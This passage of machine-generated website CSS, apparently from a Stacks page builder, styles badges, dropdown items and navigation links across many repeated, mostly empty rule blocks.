	
}

.stacks_in_871-item a.dropdown-item.active,
.stacks_in_871-item a.dropdown-item.show,
.stacks_in_871-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_871-item a.dropdown-item,
.fdy-stuck .stacks_in_871-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_871-item a.dropdown-item.active,
.fdy-stuck .stacks_in_871-item a.dropdown-item.show,
.fdy-stuck .stacks_in_871-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_872-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_872-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_872-item a.dropdown-item,
.stacks_in_872-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_872-item a.dropdown-item.active,
.stacks_in_872-item a.dropdown-item.show,
.stacks_in_872-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_872-item a.dropdown-item,
.fdy-stuck .stacks_in_872-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_872-item a.dropdown-item.active,
.fdy-stuck .stacks_in_872-item a.dropdown-item.show,
.fdy-stuck .stacks_in_872-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_873-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_873-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_873-item a.dropdown-item,
.stacks_in_873-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_873-item a.dropdown-item.active,
.stacks_in_873-item a.dropdown-item.show,
.stacks_in_873-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_873-item a.dropdown-item,
.fdy-stuck .stacks_in_873-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_873-item a.dropdown-item.active,
.fdy-stuck .stacks_in_873-item a.dropdown-item.show,
.fdy-stuck .stacks_in_873-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_874-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_874-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_874-item a.dropdown-item,
.stacks_in_874-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_874-item a.dropdown-item.active,
.stacks_in_874-item a.dropdown-item.show,
.stacks_in_874-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_874-item a.dropdown-item,
.fdy-stuck .stacks_in_874-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_874-item a.dropdown-item.active,
.fdy-stuck .stacks_in_874-item a.dropdown-item.show,
.fdy-stuck .stacks_in_874-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_875-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_875-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_875-item a.dropdown-item,
.stacks_in_875-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_875-item a.dropdown-item.active,
.stacks_in_875-item a.dropdown-item.show,
.stacks_in_875-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_875-item a.dropdown-item,
.fdy-stuck .stacks_in_875-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_875-item a.dropdown-item.active,
.fdy-stuck .stacks_in_875-item a.dropdown-item.show,
.fdy-stuck .stacks_in_875-item a.dropdown-item:hover {
	
		
	
}


.stacks_in_876-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_876-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_876-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_876-item > ul.dropdown-menu.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}


.stacks_in_876-item.nav-item a.nav-link,
.stacks_in_876-item.nav-item a.nav-link:visited {
		
	
	
}

.stacks_in_876-item.nav-item a.nav-link.active,
.stacks_in_876-item.nav-item a.nav-link.show,
.stacks_in_876-item.nav-item a.nav-link:hover {
	
		
	
}


.fdy-stuck .stacks_in_876-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_876-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_876-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_876-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_876-item.nav-item a.nav-link:hover {
	
		
	
}


.stacks_in_876-item > ul.dropdown-menu {
	
		
	
	
}

.stacks_in_876-item > ul.dropdown-menu.show {
	pointer-events: initial;
	opacity: 1;
	
	
		
	
}



.stacks_in_877-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_877-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_877-item a.dropdown-item,
.stacks_in_877-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_877-item a.dropdown-item.active,
.stacks_in_877-item a.dropdown-item.show,
.stacks_in_877-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_877-item a.dropdown-item,
.fdy-stuck .stacks_in_877-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_877-item a.dropdown-item.active,
.fdy-stuck .stacks_in_877-item a.dropdown-item.show,
.fdy-stuck .stacks_in_877-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_879-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_879-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_879-item a.dropdown-item,
.stacks_in_879-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_879-item a.dropdown-item.active,
.stacks_in_879-item a.dropdown-item.show,
.stacks_in_879-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_879-item a.dropdown-item,
.fdy-stuck .stacks_in_879-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_879-item a.dropdown-item.active,
.fdy-stuck .stacks_in_879-item a.dropdown-item.show,
.fdy-stuck .stacks_in_879-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_880-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_880-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_880-item a.dropdown-item,
.stacks_in_880-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_880-item a.dropdown-item.active,
.stacks_in_880-item a.dropdown-item.show,
.stacks_in_880-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_880-item a.dropdown-item,
.fdy-stuck .stacks_in_880-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_880-item a.dropdown-item.active,
.fdy-stuck .stacks_in_880-item a.dropdown-item.show,
.fdy-stuck .stacks_in_880-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_881-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_881-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_881-item a.dropdown-item,
.stacks_in_881-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_881-item a.dropdown-item.active,
.stacks_in_881-item a.dropdown-item.show,
.stacks_in_881-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_881-item a.dropdown-item,
.fdy-stuck .stacks_in_881-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_881-item a.dropdown-item.active,
.fdy-stuck .stacks_in_881-item a.dropdown-item.show,
.fdy-stuck .stacks_in_881-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_882-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_882-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_882-item a.dropdown-item,
.stacks_in_882-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_882-item a.dropdown-item.active,
.stacks_in_882-item a.dropdown-item.show,
.stacks_in_882-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_882-item a.dropdown-item,
.fdy-stuck .stacks_in_882-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_882-item a.dropdown-item.active,
.fdy-stuck .stacks_in_882-item a.dropdown-item.show,
.fdy-stuck .stacks_in_882-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_883-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_883-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_883-item a.dropdown-item,
.stacks_in_883-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_883-item a.dropdown-item.active,
.stacks_in_883-item a.dropdown-item.show,
.stacks_in_883-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_883-item a.dropdown-item,
.fdy-stuck .stacks_in_883-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_883-item a.dropdown-item.active,
.fdy-stuck .stacks_in_883-item a.dropdown-item.show,
.fdy-stuck .stacks_in_883-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_884-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_884-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_884-item a.dropdown-item,
.stacks_in_884-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_884-item a.dropdown-item.active,
.stacks_in_884-item a.dropdown-item.show,
.stacks_in_884-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_884-item a.dropdown-item,
.fdy-stuck .stacks_in_884-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_884-item a.dropdown-item.active,
.fdy-stuck .stacks_in_884-item a.dropdown-item.show,
.fdy-stuck .stacks_in_884-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_885-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_885-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_885-item a.dropdown-item,
.stacks_in_885-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_885-item a.dropdown-item.active,
.stacks_in_885-item a.dropdown-item.show,
.stacks_in_885-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_885-item a.dropdown-item,
.fdy-stuck .stacks_in_885-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_885-item a.dropdown-item.active,
.fdy-stuck .stacks_in_885-item a.dropdown-item.show,
.fdy-stuck .stacks_in_885-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_886-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_886-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_886-item a.dropdown-item,
.stacks_in_886-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_886-item a.dropdown-item.active,
.stacks_in_886-item a.dropdown-item.show,
.stacks_in_886-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_886-item a.dropdown-item,
.fdy-stuck .stacks_in_886-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_886-item a.dropdown-item.active,
.fdy-stuck .stacks_in_886-item a.dropdown-item.show,
.fdy-stuck .stacks_in_886-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_887-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_887-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_887-item a.dropdown-item,
.stacks_in_887-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_887-item a.dropdown-item.active,
.stacks_in_887-item a.dropdown-item.show,
.stacks_in_887-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_887-item a.dropdown-item,
.fdy-stuck .stacks_in_887-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_887-item a.dropdown-item.active,
.fdy-stuck .stacks_in_887-item a.dropdown-item.show,
.fdy-stuck .stacks_in_887-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_888-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_888-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_888-item a.dropdown-item,
.stacks_in_888-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_888-item a.dropdown-item.active,
.stacks_in_888-item a.dropdown-item.show,
.stacks_in_888-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_888-item a.dropdown-item,
.fdy-stuck .stacks_in_888-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_888-item a.dropdown-item.active,
.fdy-stuck .stacks_in_888-item a.dropdown-item.show,
.fdy-stuck .stacks_in_888-item a.dropdown-item:hover {
	
		
	
}


.stacks_in_889-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_889-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_889-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_889-item > ul.dropdown-menu.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}


.stacks_in_889-item.nav-item a.nav-link,
.stacks_in_889-item.nav-item a.nav-link:visited {
		
	
	
}

.stacks_in_889-item.nav-item a.nav-link.active,
.stacks_in_889-item.nav-item a.nav-link.show,
.stacks_in_889-item.nav-item a.nav-link:hover {
	
		
	
}


.fdy-stuck .stacks_in_889-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_889-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_889-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_889-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_889-item.nav-item a.nav-link:hover {
	
		
	
}


.stacks_in_889-item > ul.dropdown-menu {
	
		
	
	
}

.stacks_in_889-item > ul.dropdown-menu.show {
	pointer-events: initial;
	opacity: 1;
	
	
		
	
}



.stacks_in_890-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_890-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_890-item a.dropdown-item,
.stacks_in_890-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_890-item a.dropdown-item.active,
.stacks_in_890-item a.dropdown-item.show,
.stacks_in_890-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_890-item a.dropdown-item,
.fdy-stuck .stacks_in_890-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_890-item a.dropdown-item.active,
.fdy-stuck .stacks_in_890-item a.dropdown-item.show,
.fdy-stuck .stacks_in_890-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_892-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_892-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_892-item a.dropdown-item,
.stacks_in_892-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_892-item a.dropdown-item.active,
.stacks_in_892-item a.dropdown-item.show,
.stacks_in_892-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_892-item a.dropdown-item,
.fdy-stuck .stacks_in_892-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_892-item a.dropdown-item.active,
.fdy-stuck .stacks_in_892-item a.dropdown-item.show,
.fdy-stuck .stacks_in_892-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_893-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_893-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_893-item a.dropdown-item,
.stacks_in_893-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_893-item a.dropdown-item.active,
.stacks_in_893-item a.dropdown-item.show,
.stacks_in_893-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_893-item a.dropdown-item,
.fdy-stuck .stacks_in_893-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_893-item a.dropdown-item.active,
.fdy-stuck .stacks_in_893-item a.dropdown-item.show,
.fdy-stuck .stacks_in_893-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_894-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_894-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_894-item a.dropdown-item,
.stacks_in_894-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_894-item a.dropdown-item.active,
.stacks_in_894-item a.dropdown-item.show,
.stacks_in_894-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_894-item a.dropdown-item,
.fdy-stuck .stacks_in_894-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_894-item a.dropdown-item.active,
.fdy-stuck .stacks_in_894-item a.dropdown-item.show,
.fdy-stuck .stacks_in_894-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_895-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_895-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_895-item a.dropdown-item,
.stacks_in_895-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_895-item a.dropdown-item.active,
.stacks_in_895-item a.dropdown-item.show,
.stacks_in_895-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_895-item a.dropdown-item,
.fdy-stuck .stacks_in_895-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_895-item a.dropdown-item.active,
.fdy-stuck .stacks_in_895-item a.dropdown-item.show,
.fdy-stuck .stacks_in_895-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_896-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_896-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_896-item a.dropdown-item,
.stacks_in_896-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_896-item a.dropdown-item.active,
.stacks_in_896-item a.dropdown-item.show,
.stacks_in_896-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_896-item a.dropdown-item,
.fdy-stuck .stacks_in_896-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_896-item a.dropdown-item.active,
.fdy-stuck .stacks_in_896-item a.dropdown-item.show,
.fdy-stuck .stacks_in_896-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_897-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_897-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_897-item a.dropdown-item,
.stacks_in_897-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_897-item a.dropdown-item.active,
.stacks_in_897-item a.dropdown-item.show,
.stacks_in_897-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_897-item a.dropdown-item,
.fdy-stuck .stacks_in_897-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_897-item a.dropdown-item.active,
.fdy-stuck .stacks_in_897-item a.dropdown-item.show,
.fdy-stuck .stacks_in_897-item a.dropdown-item:hover {
	
		
	
}


.stacks_in_898-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_898-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_898-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_898-item > ul.dropdown-menu.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}


.stacks_in_898-item.nav-item a.nav-link,
.stacks_in_898-item.nav-item a.nav-link:visited {
		
	
	
}

.stacks_in_898-item.nav-item a.nav-link.active,
.stacks_in_898-item.nav-item a.nav-link.show,
.stacks_in_898-item.nav-item a.nav-link:hover {
	
		
	
}


.fdy-stuck .stacks_in_898-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_898-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_898-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_898-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_898-item.nav-item a.nav-link:hover {
	
		
	
}


.stacks_in_898-item > ul.dropdown-menu {
	
		
	
	
}

.stacks_in_898-item > ul.dropdown-menu.show {
	pointer-events: initial;
	opacity: 1;
	
	
		
	
}



.stacks_in_899-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_899-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_899-item a.dropdown-item,
.stacks_in_899-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_899-item a.dropdown-item.active,
.stacks_in_899-item a.dropdown-item.show,
.stacks_in_899-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_899-item a.dropdown-item,
.fdy-stuck .stacks_in_899-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_899-item a.dropdown-item.active,
.fdy-stuck .stacks_in_899-item a.dropdown-item.show,
.fdy-stuck .stacks_in_899-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_901-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_901-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_901-item a.dropdown-item,
.stacks_in_901-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_901-item a.dropdown-item.active,
.stacks_in_901-item a.dropdown-item.show,
.stacks_in_901-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_901-item a.dropdown-item,
.fdy-stuck .stacks_in_901-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_901-item a.dropdown-item.active,
.fdy-stuck .stacks_in_901-item a.dropdown-item.show,
.fdy-stuck .stacks_in_901-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_902-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_902-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_902-item a.dropdown-item,
.stacks_in_902-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_902-item a.dropdown-item.active,
.stacks_in_902-item a.dropdown-item.show,
.stacks_in_902-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_902-item a.dropdown-item,
.fdy-stuck .stacks_in_902-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_902-item a.dropdown-item.active,
.fdy-stuck .stacks_in_902-item a.dropdown-item.show,
.fdy-stuck .stacks_in_902-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_903-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_903-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_903-item a.dropdown-item,
.stacks_in_903-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_903-item a.dropdown-item.active,
.stacks_in_903-item a.dropdown-item.show,
.stacks_in_903-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_903-item a.dropdown-item,
.fdy-stuck .stacks_in_903-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_903-item a.dropdown-item.active,
.fdy-stuck .stacks_in_903-item a.dropdown-item.show,
.fdy-stuck .stacks_in_903-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_904-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_904-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_904-item a.dropdown-item,
.stacks_in_904-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_904-item a.dropdown-item.active,
.stacks_in_904-item a.dropdown-item.show,
.stacks_in_904-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_904-item a.dropdown-item,
.fdy-stuck .stacks_in_904-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_904-item a.dropdown-item.active,
.fdy-stuck .stacks_in_904-item a.dropdown-item.show,
.fdy-stuck .stacks_in_904-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_905-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_905-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_905-item a.dropdown-item,
.stacks_in_905-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_905-item a.dropdown-item.active,
.stacks_in_905-item a.dropdown-item.show,
.stacks_in_905-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_905-item a.dropdown-item,
.fdy-stuck .stacks_in_905-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_905-item a.dropdown-item.active,
.fdy-stuck .stacks_in_905-item a.dropdown-item.show,
.fdy-stuck .stacks_in_905-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_906-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_906-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_906-item a.dropdown-item,
.stacks_in_906-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_906-item a.dropdown-item.active,
.stacks_in_906-item a.dropdown-item.show,
.stacks_in_906-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_906-item a.dropdown-item,
.fdy-stuck .stacks_in_906-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_906-item a.dropdown-item.active,
.fdy-stuck .stacks_in_906-item a.dropdown-item.show,
.fdy-stuck .stacks_in_906-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_907-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_907-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_907-item a.dropdown-item,
.stacks_in_907-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_907-item a.dropdown-item.active,
.stacks_in_907-item a.dropdown-item.show,
.stacks_in_907-item a.dropdown-item:hover {
